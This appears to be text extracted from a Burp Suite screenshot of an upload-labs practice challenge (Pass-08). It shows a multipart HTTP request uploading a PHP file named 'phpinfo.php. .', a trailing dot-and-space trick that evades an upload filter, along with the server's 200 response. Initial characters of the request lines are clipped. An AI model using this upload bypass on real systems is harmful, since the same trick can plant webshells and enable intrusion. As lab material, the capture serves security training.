 Go
Cancel
<
>
Target: http://172.16.43.117
Request
Raw
Params
Headers
Hex
OST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
ost: 172.16.43.117
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://172.16.43.117/upload-labs/Pass-08/index.php?action=show_code
ontent-Type: multipart/form-data;
oundary=---------------------------16466179156559914621852621142
ontent-Length: 384
NT: 1
onnection: close
ookie: pass=08
pgrade-Insecure-Requests: 1
----------------------------16466179156559914621852621142
ontent-Disposition: form-data; name="upload_file"; filename="phpinfo.php. ."
ontent-Type: application/x-php
?php
echo phpinfo();
>
----------------------------16466179156559914621852621142
ontent-Disposition: form-data; name="submit"
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 08:32:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: pass=08
Content-Length: 4938
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<script>
function show_code(){
var url = window.location.href;
if(url.indexOf("?") != -1){
url = url.split("?")[0];
}
var e = document.getElementById("show_code");
if(e == null){